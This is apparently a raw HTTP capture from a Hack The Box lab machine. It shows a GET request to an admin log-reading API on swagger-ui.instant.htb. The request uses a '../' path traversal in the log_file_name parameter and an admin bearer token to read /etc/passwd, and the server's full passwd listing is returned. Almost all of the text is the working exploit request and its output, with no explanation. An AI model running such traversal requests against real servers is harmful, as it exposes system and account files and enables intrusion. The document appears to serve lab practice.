 Request
Pretty Raw Hex
\n
1 GET /api/v1/admin/read/log?log_file_name=../../../../../../../../../etc/passwd HTTP/1.1
2 Host: swagger-ui.instant.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,
*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Authorization:
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MSwicm9sZSI6IkFkbWluIiwid2FsSWQiOiJmMGVjYTZlNS03ODNhLTQ
3MWQtOWQ4Zi0wMTYyY2JjOTAwZGIiLCJleHAiOjMzMjU5MzAzNjU2fQ.v0qyyAqDSgyoNFHU7MgRQcDA0Bw99_8AEXKGtWZ6rYA
8 Connection: keep-alive
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Response
Pretty Raw Hex Render
1 HTTP/1.1 201 CREATED
2 Date: Tue, 21 Jan 2025 09:17:46 GMT
3 Server: Werkzeug/3.0.3 Python/3.12.3
4 Content-Type: application/json
5 Content-Length: 1691
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8
9 {
"/home/shirohige/logs/../../../../../../../../../etc/passwd":[
"root:x:0:0:root:/root:/bin/bash\n",
"daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin\n",
"bin:x:2:2:bin:/bin:/usr/sbin/nologin\n",
"sys:x:3:3:sys:/dev:/usr/sbin/nologin\n",
"sync:x:4:65534:sync:/bin:/bin/sync\n",
"games:x:5:60:games:/usr/games:/usr/sbin/nologin\n",
"man:x:6:12:man:/var/cache/man:/usr/sbin/nologin\n",
"lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin\n",
"mail:x:8:8:mail:/var/mail:/usr/sbin/nologin\n",
"news:x:9:9:news:/var/spool/news:/usr/sbin/nologin\n",
"uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin\n",
"proxy:x:13:13:proxy:/bin:/usr/sbin/nologin\n",
"www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin\n",
"backup:x:34:34:backup:/var/backups:/usr/sbin/nologin\n",
"list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin\n",
"irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin\n",
"_apt:x:42:65534::/nonexistent:/usr/sbin/nologin\n",
"nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin\n",
"systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin\n",
"systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin\n",
"dhcpcd:x:100:65534:DHCP Client Daemon,,,:/usr/lib/dhcpcd:/bin/false\n",
"messagebus:x:101:102::/nonexistent:/usr/sbin/nologin\n",
"systemd-resolve:x:992:992:systemd Resolver:/:/usr/sbin/nologin\n",
"pollinate:x:102:1::/var/cache/pollinate:/bin/false\n",
"polkitd:x:991:991:User for polkitd:/:/usr/sbin/nologin\n",
"usbmux:x:103:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin\n",
"sshd:x:104:65534::/run/sshd:/usr/sbin/nologin\n",
"shirohige:x:1001:1002:White Beard:/home/shirohige:/bin/bash\n",
"_laurel:x:999:990::/var/log/laurel:/bin/false\n"
],
"Status":201
}